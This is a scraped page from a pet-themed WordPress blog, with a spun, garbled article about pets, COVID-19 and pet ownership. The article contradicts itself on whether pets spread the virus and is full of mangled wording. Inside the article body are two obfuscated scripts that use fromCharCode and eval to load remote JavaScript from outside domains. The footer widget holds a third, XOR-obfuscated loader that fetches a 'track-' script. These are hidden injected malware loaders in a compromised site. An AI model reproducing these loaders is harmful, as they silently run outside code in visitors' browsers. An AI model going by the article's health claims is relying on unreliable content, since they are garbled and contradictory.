					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/standard-recommendations-for-burial-of-domestic-pets-and-animals-6.html" rel="bookmark"><time class="entry-date published" datetime="2021-03-23T01:53:25+07:00">23/03/2021</time><time class="updated" datetime="2020-05-31T00:09:42+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.pinimg.com/originals/e4/31/55/e4315547216f6dee3da92495726b870c.png" width="251px" alt="pets and animal"></p>
<h2>Tonka the therapy dog brings pleasure to nursing house during coronavirus quarantine</h2>
<p>The Centers for Disease Control and Prevention and the American Veterinary Medical Association are cautioning pet homeowners who are recognized with the coronavirus or are experiencing symptoms to restrict interactions with their pets. The outcomes demonstrated cats may be contaminated with the coronavirus and might be able to spread it to different cats via respiratory droplets. The team placed infected animals in cages next to a few animals with out the disease and found, in one case, the virus had spread from cat to cat. Some veterinarians are concerned that transport may be good for particular person animals however detrimental for &#8220;dogkind.&#8221; (Shutterstock.com)Last month, I was serving to a friend at her veterinary follow when a new client got here in with a Sphinx cat.</p>
<p>Elderly persons might, because of bodily or cognitive limitation, be less in a position to provide such care than youthful individuals. In addition, the pets may damage an aged individual’s property, although there are not any reports in the published medical literature. Pets that aren&#8217;t safeguarded properly by their homeowners may additionally be a menace to different individuals and to the setting.</p>
<p>There isn&#8217;t any evidence that other animals in different areas of the zoo are displaying symptoms. The intent of these suggestions is to facilitate preparedness and establish practices that may assist folks and companion animals keep safe and wholesome. At this time, there isn&#8217;t any evidence that companion animals, including pets, can unfold COVID-19.</p>
<p>For the most recent, up-to-date info on options for traveling along with your pet, contact an IPATA member as their world network of professional pet shippers is working with airlines around the world to watch this quick-shifting situation. Rarely are the house owners of such pets able to present the basic nutritional or habitat needs of these animals; most of the animals quickly die or are despatched to a zoo. Furthermore, in order to get hold of the younger, which are thought-about most desirable as pets, many adults of the wild species are killed, critically depleting populations already endangered.</p>
<p>Here are more COVID-19 prevention suggestions from the World Small Animal Veterinary Association and the CDC. The Hong Kong canine is the one identified instance worldwide where a pet has examined constructive for the virus causing COVID-19, and scientists are skeptical concerning the accuracy of the test. In the unlikely occasion that an animal turns into sick or injured whereas in our care, we&#8217;ll obtain veterinary consideration to make sure the pet&#8217;s security and security. Should the consulting veterinarian decide that the diagnoses or conditions were pre-existing, the customer might be responsible for reimbursing American for the price of veterinary care and another related bills, such as feeding and housing of the animal(s).</p>
<p>Over the centuries, many specialised breeds of dog have been developed to suit this purpose. Pet, any animal kept by human beings as a supply of companionship and pleasure.</p>
<h3>Jacksonville Humane Society to offer free adoptions Black Friday weekend</h3>
<p>The mental well being benefits of proudly owning a dog or cat have been confirmed by many scientific research. As of March 1, no animals within the United States have been identified with the virus and presently, there isn&#8217;t any proof that a dog or other pets can contract or unfold the illness among themselves or humans, says the CDC. There are tens of tens of millions of people living in poverty with their pets–and HSUS analysis reveals that 87 p.c of pets in these communities haven’t been spayed or neutered. To reply effectively to this, we should attain out to individuals who have the least entry to animal wellness information and companies.</p>
<p>In a Japanese survey of 5283 adults as much as age of seventy nine, canine house owners have been 1.fifty four instances more likely to obtained recommended quantities of bodily exercise . Among 127 elderly individuals in Colorado, those possessing pets ambulated longer distances () and had lower triglycerides () than these with out animals .<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/animals" rel="tag">animals</a>, <a href="https://www.horsepropertyclassifieds.com/tag/burial" rel="tag">burial</a>, <a href="https://www.horsepropertyclassifieds.com/tag/domestic" rel="tag">domestic</a>, <a href="https://www.horsepropertyclassifieds.com/tag/recommendations" rel="tag">recommendations</a>, <a href="https://www.horsepropertyclassifieds.com/tag/standard" rel="tag">standard</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2834 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/pet-and-wildlife-information-and-tips-2.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Pet and wildlife information and tips</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/pets-and-animals-8.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Pets And Animals</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/coronavirus-and-animals-faq-what-does-a-sick-tiger-mean-for-your-cat-npr-9.html">Coronavirus And Animals FAQ: What Does A Sick Tiger Mean For Your Cat? : NPR</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.628318584071pt;" aria-label="animals (272 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (191 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3264" class="post-3264 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-about tag-answers tag-coronavirus tag-helpful tag-questions">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/helpful-questions-and-answers-about-coronavirus-8.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/helpful-questions-and-answers-about-coronavirus-8.html" rel="bookmark">Helpful Questions and Answers about Coronavirus</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>09/10/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Latest The Ohio State University updates on COVID-19. Nevertheless, cats do seem vulnerable to infection,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4772" class="post-4772 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-animal tag-dallas tag-services">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/dallas-animal-services-6.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/dallas-animal-services-6.html" rel="bookmark">Dallas Animal Services</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>25/08/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>State laboratories won&#8217;t test for SARS CoV-2 without approval and a particular request. Working with&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2710" class="post-2710 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-coronavirus">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/can-you-get-coronavirus-from-your-pet-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/can-you-get-coronavirus-from-your-pet-12.html" rel="bookmark">Can You Get Coronavirus from Your Pet?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>10/08/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Samples from this tiger have been taken and tested after a number of lions and&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

